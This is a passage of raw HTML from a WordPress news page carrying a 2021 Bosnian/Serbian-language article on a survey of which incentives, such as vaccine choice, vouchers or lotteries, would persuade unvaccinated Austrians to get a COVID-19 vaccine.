        .share-links .count-share i,
        #sb_instagram #sbi_load .fa, #sb_instagram .sbi_follow_btn .fa,
        .menu-drawer #na-menu-primary ul.mega-menu > li > a:hover,
        .menu-vertical #na-menu-primary ul.mega-menu > li > a:hover,
        .sidebar a:hover,
        .sidebar ul li.current-cat > a,
        .sidebar #recentcomments li > a,
        #na-footer .footer-bottom .coppy-right a:hover ,
        .page-cart .product-name a,
        .contact .fa,
        .woocommerce-thankyou-order-received:before,
        .woocommerce #content table.wishlist_table.cart a.remove:hover,
        #redmag-quickview .price,
        .product-image.loading::after,
        .product-image.loading::before ,
        .is-active > a,
        #redmag-top-navbar a:hover, #redmag-top-navbar a:focus ,
        #redmag-top-navbar .topbar-left a:hover,
        #na-footer ul li a:hover ,
        .widget_layered_nav ul li.chosen, .widget_layered_nav_filters ul li.chosen,
        .widget_layered_nav ul li.chosen > a, .widget_layered_nav_filters ul li.chosen > a,
        .widget_layered_nav ul li:hover .count, .widget_layered_nav_filters ul li:hover .count ,
        .widget.recent_blog .entry-title a:hover,
        .name a:hover ,
        .price,
        .price ins,
        .list-view .price,
        .product-detail-wrap .price,
        .product-detail-wrap .product_meta > * span:hover, .product-detail-wrap .product_meta > * a:hover,
        .cart .quantity .input-group-addon:hover ,
        .woocommerce-tabs #reviews .bypostauthor .comment-text .meta > strong,
        .sidebar .widget_tabs_post .widget-title li.active a,
        .sidebar .widget_tabs_post .widget-title li a:hover, .sidebar .widget_tabs_post .widget-title li a:focus, .sidebar .widget_tabs_post .widget-title li a:active ,
        .widget.about .redmag-social-icon a:hover,
        .widget-product .group-title .link-cat:hover,
        .post-list .entry-header .posted-on a:hover,
        .post-list .author strong:hover,
        .box-list .name-category,
        .box-list .name-category > a,
        .post-cat ,
        .entry-title > a:hover,
        .entry-avatar .author-title,
        .entry-avatar .author-link,
        .post-comment .fa,
        #comments .text-user > a,
        .post-related .author-link:hover,
        .item-related .post-title > a:hover ,
        .entry_pagination .pagination .fa,
        .entry_pagination .pagination .page-numbers:hover .fa ,
        .entry_pagination .page-numbers i,
        .entry_pagination .page-numbers:hover ,
        .entry_pagination .page-numbers .btn-next,
        .entry-content a,
        .pagination .current,.post-list .article-meta a:hover,.pagination .nav-links a:hover,
        .post-grid .article-meta a:hover,
        .wrapper-filter li.active .cat-item,
        .article-meta a:hover,
        #na-menu-primary ul > li.current-menu-item > a,
        .post-tran .entry-title a:hover,
        #na-menu-primary ul > li.current-menu-item[class*="-has-children"] > a:before,
        .posted-on:hover i,
        #na-menu-primary ul > li.current-menu-item:hover > a, #na-menu-primary ul > li.current-menu-item:focus > a,
        .video-trans .entry-title a:hover,
        .button:hover, .button:focus, .button:active, .button.active,
        .sidebar .widget_tabs_post .widget-title li.active a:hover, .sidebar .widget_tabs_post .widget-title li.active a:focus, .sidebar .widget_tabs_post .widget-title li.active a:active,
        .byline:hover i,
        .cat_readmore,a:hover, a:focus,
        .cat_readmore:after,
        .entry-meta a:hover,
        .box-videos .video-carousel .slick-dots li.slick-active button::before, .box-videos .video-carousel .slick-dots li:hover button::before,
        .box-videos .title-right a,
        .entry_pagination .pagination .page-numbers:hover .fa, .entry_pagination .pagination .page-numbers:hover span
        {
          color: #02205f;
        }

       .btn-outline,
        .btn-outline:hover, .btn-outline:focus, .btn-outline:active, .btn-outline.active,
        .open .btn-outline.dropdown-toggle,
        .btn-outline.disabled, .btn-outline.disabled:hover, .btn-outline.disabled:focus, .btn-outline.disabled:active, .btn-outline.disabled.active, .btn-outline[disabled], .btn-outline[disabled]:hover, .btn-outline[disabled]:focus, .btn-outline[disabled]:active, .btn-outline[disabled].active, fieldset[disabled] .btn-outline, fieldset[disabled] .btn-outline:hover, fieldset[disabled] .btn-outline:focus, fieldset[disabled] .btn-outline:active, fieldset[disabled] .btn-outline.active,
        .btn-inverse,
        .btn-inverse:hover, .btn-inverse:focus, .btn-inverse:active, .btn-inverse.active,
        .open .btn-inverse.dropdown-toggle,.button.active ,
        .open .button.dropdown-toggle,
        .form-control:focus,
        .searchform .form-control:focus, .woocommerce-product-search .form-control:focus,
        .page-links span.page-numbers:hover ,
        .list-view .add_to_cart_button,
        .list-view .add_to_cart_button:hover, .list-view .add_to_cart_button:focus,
        #loadmore-button:hover,
        .button.single_add_to_cart_button:hover, .button.single_add_to_cart_button:focus, .button.single_add_to_cart_button:active, .button.single_add_to_cart_button.active,
        .page-content .vc_btn3.vc_btn3-style-custom,
        .page-content .vc_btn3.vc_btn3-style-custom:hover, .page-content .vc_btn3.vc_btn3-style-custom:focus, .page-content .vc_btn3.vc_btn3-style-custom:active, .page-content .vc_btn3.vc_btn3-style-custom.active,
        .btn-checkout ,
        .btn-order,
        .woocommerce-tabs li.resp-tab-item.active,
        .product-block.border:hover ,
        .variations_form.cart .att_img:hover > img, .variations_form.cart .att_img.selected > img,
        .post-format .ti-control-play:hover, .post-format .ti-camera:hover, .post-format .ti-headphone:hover, .post-format .ti-quote-left:hover,
        blockquote,.btn-primary,
        .btn-variant:hover, .btn-variant:focus, .btn-variant:active, .btn-variant.active,
        .btn-read:hover,
         .newsletters .btn-newsletter:hover,.button.active,
         input[type="submit"], input[type="submit"]:hover,
         .widget .widgettitle:before, .widget .widgettitle:after,
         .button.loading,
         .search-transition-wrap .searchform .input-group, .search-transition-wrap .woocommerce-product-search .input-group
        {
          border-color: #02205f;
        }
        .post-tran .post-cat a:hover{
            color:white;
        }

	
</style>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.4.5' id='responsive-lightbox-tosrus-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.3.7' id='responsive-lightbox-infinite-scroll-js'></script>
<script id="responsive-lightbox-js-before" type="text/javascript">
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":true,"effect":"slide","infinite":true,"keys":false,"autoplay":true,"pauseOnHover":false,"timeout":4000,"pagination":true,"paginationType":"thumbnails","closeOnClick":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/dunav.at\/wp-admin\/admin-ajax.php","nonce":"83ac206977","preview":false,"postId":72092,"scriptExtension":false};
</script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.5' id='responsive-lightbox-js'></script>
<script></script><link rel="https://api.w.org/" href="https://dunav.at/wp-json/" /><link rel="alternate" type="application/json" href="https://dunav.at/wp-json/wp/v2/posts/72092" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dunav.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://dunav.at/?p=72092' />
<link rel="alternate" type="application/json+oembed" href="https://dunav.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdunav.at%2Fsta-bi-navelo-austrijance-da-se-vakcinisu-protiv-koronavirusa%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dunav.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdunav.at%2Fsta-bi-navelo-austrijance-da-se-vakcinisu-protiv-koronavirusa%2F&#038;format=xml" />

<script async src="//adserver.adape.io/www/delivery/asyncjs.php"></script>
    <meta property="fb:app_id" content="" />
        <meta property="fb:app_id" content="" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#menu-item-59818 .sub-menu, #menu-item-59791 .sub-menu { 
	overflow-y:scroll; 
	height: 500px; 
}

@media (max-width: 767px) { 
	#menu-item-59818, #menu-item-59791 
	.sub-menu {height: 300px;
	}
}

@media (max-width: 1199px){
.slicknav_nav {
bottom:0; overflow-y: scroll; min-height: 102vh;
}}

.cat-cust-feat img {
	display:block;
	margin: 0 auto;
}

@media only screen and (max-width: 1199px) {
.searchform-mini .ti-search {
	color:#02205F!important;
		font-weight: bold;
}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800" rel="stylesheet">
	
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-M5THQZ6');
	</script>
    <script data-ad-client="ca-pub-5391901373771991" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body class="post-template-default single single-post postid-72092 single-format-standard ima-sidebar wpb-js-composer js-comp-ver-7.0 vc_responsive">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=149172811760613&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M5THQZ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div id="page" class="wrapper site">
    <div class="canvas-overlay"></div>
     <div class="language mobile">
                                <ul>
                                    	<li class="lang-item lang-item-119 lang-item-bs current-lang lang-item-first"><a  lang="bs-BA" hreflang="bs-BA" href="https://dunav.at/sta-bi-navelo-austrijance-da-se-vakcinisu-protiv-koronavirusa/">B/H/S</a></li>
	<li class="lang-item lang-item-229 lang-item-de no-translation"><a  lang="de-DE" hreflang="de-DE" href="https://dunav.at/de/">Deutsch</a></li>
                                </ul>

                            </div>
<header id="masthead" class="site-header header-left">
    <div id="redmag-header">
        <div class="header-inner">
            <div class="header-content-logo container">
                            <div class="site-logo" id="logo">
            <a href="https://dunav.at/" rel="home">
                                    <img src="https://dunav.at/wp-content/uploads/2018/03/Dunav-logo.png" alt="Dunav.at" />
                

            </a>
        </div>
                                        <div class="header-middle">
                        <div id="text-5" class="widget first widget_text">			<div class="textwidget">
</div>
		</div>                    </div>
            </div>
            <div class="header-content-right hidden-md hidden-lg">
                <div class="searchform-mini searchform-moblie hidden-md hidden-lg">
                    <button class="btn-mini-search"><i class="ti-search"></i></button>
                </div>
                <div class="searchform-wrap search-transition-wrap redmag-hidden">
                    <div class="search-transition-inner">
                        <form method="get"  class="searchform" action="https://dunav.at/">

    <div class="input-group">
        <input type="text" class="form-control" placeholder="Pretraga..." value="" name="s" />
        <span class="input-group-btn">
            <button class="btn btn-primary"><i class="ti-search"></i></button>
        </span>
    </div>

</form>                        <button class="btn-mini-close pull-right"><i class="ti-close"></i></button>
                    </div>
                </div>
            </div>
            <div class="header-content bar header-fixed">
                <div class="redmag-header-content container">
                    <!-- Menu-->
                    <div id="na-menu-primary" class="nav-menu clearfix">
                        <nav class="text-center na-menu-primary clearfix">
                            <ul id="menu-glavni-meni" class="nav navbar-nav na-menu mega-menu"><li id="menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1135"><a href="https://dunav.at/">Početna</a></li>
<li id="menu-item-1255" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1255"><a href="https://dunav.at/novosti/">Novosti</a>
<ul class="sub-menu">
	<li id="menu-item-1303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1303"><a href="https://dunav.at/novosti/">Sve novosti</a></li>
	<li id="menu-item-1259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1259"><a href="https://dunav.at/novosti/regija/">Regija</a></li>
	<li id="menu-item-1256" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1256"><a href="https://dunav.at/novosti/austrija/">Austrija</a></li>
	<li id="menu-item-1260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1260"><a href="https://dunav.at/novosti/svijet/">Svijet</a></li>
	<li id="menu-item-1257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://dunav.at/novosti/crna-hronika/">Crna hronika</a></li>
	<li id="menu-item-1258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1258"><a href="https://dunav.at/novosti/kolumne/">Kolumne</a></li>
	<li id="menu-item-4048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://dunav.at/novosti/intervju/">Intervju</a></li>
</ul>
</li>
<li id="menu-item-1242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1242"><a href="https://dunav.at/biznis/">Biznis</a>
<ul class="sub-menu">
	<li id="menu-item-1304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1304"><a href="https://dunav.at/biznis/">Sve iz Biznisa</a></li>
	<li id="menu-item-1245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1245"><a href="https://dunav.at/biznis/novac/">Novac</a></li>
	<li id="menu-item-1246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246"><a href="https://dunav.at/biznis/privreda/">Privreda</a></li>
	<li id="menu-item-1247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1247"><a href="https://dunav.at/biznis/tehnologija/">Tehnologija</a></li>
	<li id="menu-item-1243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1243"><a href="https://dunav.at/analize/">Analize</a></li>
	<li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1244"><a href="https://dunav.at/konferencije/">Konferencije</a></li>
</ul>
</li>
<li id="menu-item-1248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1248"><a href="https://dunav.at/magazin/">Magazin</a>
<ul class="sub-menu">
	<li id="menu-item-4049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://dunav.at/magazin/">Sve iz magazina</a></li>
	<li id="menu-item-1249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1249"><a href="https://dunav.at/magazin/film/">Film</a></li>
	<li id="menu-item-1252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1252"><a href="https://dunav.at/magazin/muzika/">Muzika</a></li>
	<li id="menu-item-1253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1253"><a href="https://dunav.at/magazin/showbiz/">Showbiz</a></li>
	<li id="menu-item-4839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4839"><a href="https://dunav.at/magazin/eventi/">Eventi</a></li>
	<li id="menu-item-4840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4840"><a href="https://dunav.at/magazin/network/">Network</a></li>
	<li id="menu-item-14222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14222"><a href="https://dunav.at/magazin/klubovi/">Klubovi</a></li>
</ul>
</li>
<li id="menu-item-4053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4053"><a href="https://dunav.at/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-4054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4054"><a href="https://dunav.at/lifestyle/food-wine/">Food &#038; Wine</a></li>
	<li id="menu-item-4055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4055"><a href="https://dunav.at/lifestyle/zdrav-zivot/">Zdrav život</a></li>
</ul>
</li>
<li id="menu-item-1261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1261"><a href="https://dunav.at/sport/">Sport</a>
<ul class="sub-menu">
	<li id="menu-item-1306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1306"><a href="https://dunav.at/sport/">Sve iz Sporta</a></li>
	<li id="menu-item-1262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1262"><a href="https://dunav.at/sport/fudbal/">Fudbal</a></li>
	<li id="menu-item-1263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1263"><a href="https://dunav.at/sport/kosarka/">Košarka</a></li>
	<li id="menu-item-1265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1265"><a href="https://dunav.at/sport/tenis/">Tenis</a></li>
	<li id="menu-item-1264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1264"><a href="https://dunav.at/sport/ostali-sportovi/">Ostali sportovi</a></li>
</ul>
</li>
<li id="menu-item-2836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2836"><a href="#">Vodiči</a>
<ul class="sub-menu">
	<li id="menu-item-2860" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2860"><a href="https://dunav.at/studiranje-u-becu/">Studiranje u Beču</a></li>
	<li id="menu-item-3613" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3613"><a href="https://dunav.at/posao-u-becu/">Posao u Beču</a></li>
	<li id="menu-item-2838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2838"><a href="https://dunav.at/turisticke-posjete/">Turističke posjete</a></li>
</ul>
</li>
<li id="menu-item-59818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-59818"><a href="https://dunav.at/grad-bec/">Grad Beč</a>
<ul class="sub-menu">
	<li id="menu-item-59825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59825"><a href="https://dunav.at/grad-bec/gradonacelnik/">Gradonačelnik</a></li>
	<li id="menu-item-59819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59819"><a href="https://dunav.at/grad-bec/alsergrund/">Alsergrund</a></li>
	<li id="menu-item-59820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59820"><a href="https://dunav.at/grad-bec/brigittenau/">Brigittenau</a></li>
	<li id="menu-item-59821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59821"><a href="https://dunav.at/grad-bec/dobling/">Döbling</a></li>
	<li id="menu-item-59822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59822"><a href="https://dunav.at/grad-bec/donaustadt/">Donaustadt</a></li>
	<li id="menu-item-59823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59823"><a href="https://dunav.at/grad-bec/favoriten/">Favoriten</a></li>
	<li id="menu-item-59824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59824"><a href="https://dunav.at/grad-bec/floridsdorf/">Floridsdorf</a></li>
	<li id="menu-item-59826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59826"><a href="https://dunav.at/grad-bec/hernals/">Hernals</a></li>
	<li id="menu-item-59827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59827"><a href="https://dunav.at/grad-bec/hietzing/">Hietzing</a></li>
	<li id="menu-item-59828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59828"><a href="https://dunav.at/grad-bec/innere-stadt/">Innere Stadt</a></li>
	<li id="menu-item-59829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59829"><a href="https://dunav.at/grad-bec/josefstadt/">Josefstadt</a></li>
	<li id="menu-item-59830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59830"><a href="https://dunav.at/grad-bec/landstrase/">Landstraße</a></li>
	<li id="menu-item-59831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59831"><a href="https://dunav.at/grad-bec/leopoldstadt/">Leopoldstadt</a></li>
	<li id="menu-item-59832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59832"><a href="https://dunav.at/grad-bec/liesing/">Liesing</a></li>
	<li id="menu-item-59833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59833"><a href="https://dunav.at/grad-bec/margareten/">Margareten</a></li>
	<li id="menu-item-59834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59834"><a href="https://dunav.at/grad-bec/mariahilf/">Mariahilf</a></li>
	<li id="menu-item-59835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59835"><a href="https://dunav.at/grad-bec/meidling/">Meidling</a></li>
	<li id="menu-item-59836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59836"><a href="https://dunav.at/grad-bec/neubau/">Neubau</a></li>
	<li id="menu-item-59837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59837"><a href="https://dunav.at/grad-bec/ottakring/">Ottakring</a></li>
	<li id="menu-item-59838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59838"><a href="https://dunav.at/grad-bec/penzing/">Penzing</a></li>
	<li id="menu-item-59839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59839"><a href="https://dunav.at/grad-bec/rudolfsheim-funfhaus/">Rudolfsheim-Fünfhaus</a></li>
	<li id="menu-item-59840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59840"><a href="https://dunav.at/grad-bec/simmering/">Simmering</a></li>
</ul>
</li>
</ul>                        </nav>
                        
                    </div>
                    <div class="language">
                                <ul>
                                    	<li class="lang-item lang-item-119 lang-item-bs current-lang lang-item-first"><a  lang="bs-BA" hreflang="bs-BA" href="https://dunav.at/sta-bi-navelo-austrijance-da-se-vakcinisu-protiv-koronavirusa/">B/H/S</a></li>
	<li class="lang-item lang-item-229 lang-item-de no-translation"><a  lang="de-DE" hreflang="de-DE" href="https://dunav.at/de/">Deutsch</a></li>
                                </ul>

                            </div>
                    <!--Seacrch & Cart-->
                    <div class="header-content-right">
                        <div class="searchform-mini ">
                            <button class="btn-mini-search"><i class="ti-search"></i></button>
                        </div>
                        <div class="searchform-wrap search-transition-wrap redmag-hidden">
                            <div class="search-transition-inner">
                                <form method="get"  class="searchform" action="https://dunav.at/">

    <div class="input-group">
        <input type="text" class="form-control" placeholder="Pretraga..." value="" name="s" />
        <span class="input-group-btn">
            <button class="btn btn-primary"><i class="ti-search"></i></button>
        </span>
    </div>

</form>                                <button class="btn-mini-close pull-right"><i class="ti-close"></i></button>
                            </div>
                        </div>

                    </div>
                </div>
        </div>
        </div>
    </div>

</header><!-- .site-header -->    <div id="content" class="site-content"><div class="wrap-content" role="main">
    <div class="container wrap-content-inner">
                
        <div class="row">
            
                    <div class="main-content sidebar-right col-sx-12 col-sm-12 col-md-9 col-lg-9">
                    <div class="content-inner">
                    <div class="box box-article">
    <article id="post-72092" class="post-72092 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
	            <header class="entry-header-title">
                <h1 class="entry-title">Šta bi navelo Austrijance da se vakcinišu protiv koronavirusa?</h1>				</header>
			
		<div class="custom-lead"><p>U Austriji je 63 odsto stanovništva barem jednom vakcinisano protiv koronavirusa. Broj građana koji su primili prvu dozu vakcine na dnevnom nivou je opao prethodnih meseci. Istovremeno je porasla popunjenost kreveta u bolnicama i na odeljenjima intenzivne nege.</p>
</div>		<div class="entry-header clearfix">
            <!-- .entry-header -->
                        <div class="entry-avatar clearfix">
			<div class="cat-custom"><a href="https://dunav.at/novosti/austrija/">Austrija</a></div>
                <span class="post-date">
                    28. 09. 2021.                </span>
                <div class="entry-header-share">
                    <div class="social share-links clearfix">
        <div class="count-share">
        <ul class="social-icons list-unstyled list-inline">
                            <li class="social-item facebook">
                    <a href="https://www.facebook.com/sharer.php?u=https://dunav.at/sta-bi-navelo-austrijance-da-se-vakcinisu-protiv-koronavirusa/" title="facebook" class="post_share_facebook facebook" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600');return false;">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                </li>
                                        <li class="social-item twitter">
                    <a href="https://twitter.com/share?url=https://dunav.at/sta-bi-navelo-austrijance-da-se-vakcinisu-protiv-koronavirusa/" title="twitter" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600');return false;" class="product_share_twitter twitter">
                        <i class="fa fa-twitter"></i>
                        Twitter                    </a>
                </li>
                                        <li class="social-item google">
                    <a href="https://plus.google.com/share?url=https://dunav.at/sta-bi-navelo-austrijance-da-se-vakcinisu-protiv-koronavirusa/" class="googleplus" title="google +" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                        <i class="fa fa-google-plus"></i>
                        Google+                    </a>
                </li>
                                                    <li class="social-item pinterest">
                    <a href="https://pinterest.com/pin/create/button/?url=https://dunav.at/sta-bi-navelo-austrijance-da-se-vakcinisu-protiv-koronavirusa/&media=https://dunav.at/wp-content/uploads/2021/09/c-Brano.jpg&description=Šta bi navelo Austrijance da se vakcinišu protiv koronavirusa?" title="pinterest" class="pinterest">
                        <i class="fa fa-pinterest"></i>
                        Pinterest                    </a>
                </li>
                    </ul>
    </div>
</div>
                </div>
            </div>
        </div>
		

        
                                                <div class="post-image single-image ">
                        <img width="2000" height="1125" src="https://dunav.at/wp-content/uploads/2021/09/c-Brano.jpg" class="attachment-redmag-single-post size-redmag-single-post wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://dunav.at/wp-content/uploads/2021/09/c-Brano.jpg 2000w, https://dunav.at/wp-content/uploads/2021/09/c-Brano-300x169.jpg 300w, https://dunav.at/wp-content/uploads/2021/09/c-Brano-1024x576.jpg 1024w, https://dunav.at/wp-content/uploads/2021/09/c-Brano-768x432.jpg 768w, https://dunav.at/wp-content/uploads/2021/09/c-Brano-1536x864.jpg 1536w" sizes="(max-width: 2000px) 100vw, 2000px" />                    </div>
                            
                <div class="entry-content">

            <p>Kako bi se ublažio ili čak sprečio novi talas koronavirusa treba motivisati građane da se vakcinišu. Aktuelna, međunarodna studija na čelu sa epidemiologom Evom Šernhamer iz Centra za javno zdravlje Medicinskog univerziteta u Beču ispitivala je koji podsticaji za vakcinaciju bi imali najveći efekat na građane.</p><div style="display:block;margin:0 auto;text-align:center;" ><ins data-revive-zoneid="320" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div>
<p>U avgustu 2021. godine je 3.067 osoba iz Austrije, Nemačke i Švajcarske učestvovalo u onlajn anketi. Što se učesnika iz Austrije tiče 18 odsto je izjavilo da nije vakcinisano i da se nije prijavilo za vakcinaciju. Rezultati su pokazali da bi se 23,5 odsto ispitanika vakcinisalo, ako bi mogli da biraju vakcinu, 8,7 odsto, ukoliko bi dobili vaučer, a 6,6 odsto, ako bi im vakcinacija obezbedila učešće u lutriji. Takođe motivišuće bi bile sledeće okolnosti: vakcinacija na radnom mestu (3,8 odsto), besplatan obrok nakon vakcinacije (3,3 odsto) i dobijanje nalepnice koja bi vakcinaciju učinila vidljivom (1,6 odsto). Kao podsticaji su navedeni i novac, gutanje vakcine umesto ubrizgavanje i sprovođenje dugoročnih studija.</p>
<p>Interesantan je podatak da je 15,8 odsto ispitanika navelo da bi se vakcinisalo, ukoliko bi vakcinacija bila besplatna, što je zapravo slučaj u svim zemljama odakle potiču učesnici studije. Mogućnost biranja vakcine je bila privlačna osobama sa višim stepenom obrazovanja, dok su vaučeri i učešće u lutriji bili interesantni manje obrazovanim osobama i mlađoj populaciji.</p>
<p>Rezultati ispitanika iz Nemačke i Švajcarske su bili uglavnom slični.</p>
<p style="text-align: right;">(E.M)</p>
        </div>
       <div style="display:block;margin:0 auto;text-align:center;" ><ins data-revive-zoneid="321" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div>    <!--    Author bio.-->
        <div class="entry-footer clearfix">
            <div class="entry-footer-social clearfix">
                <div class="entry-footer-left">
                    
    
                </div>
                <div class="entry-footer-right">
                    <div class="social share-links clearfix">
        <div class="count-share">
        <ul class="social-icons list-unstyled list-inline">
                            <li class="social-item facebook">
                    <a href="https://www.facebook.com/sharer.php?u=https://dunav.at/sta-bi-navelo-austrijance-da-se-vakcinisu-protiv-koronavirusa/" title="facebook" class="post_share_facebook facebook" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600');return false;">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                </li>
                                        <li class="social-item twitter">
                    <a href="https://twitter.com/share?url=https://dunav.at/sta-bi-navelo-austrijance-da-se-vakcinisu-protiv-koronavirusa/" title="twitter" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600');return false;" class="product_share_twitter twitter">
                        <i class="fa fa-twitter"></i>
                        Twitter                    </a>
                </li>
                                        <li class="social-item google">
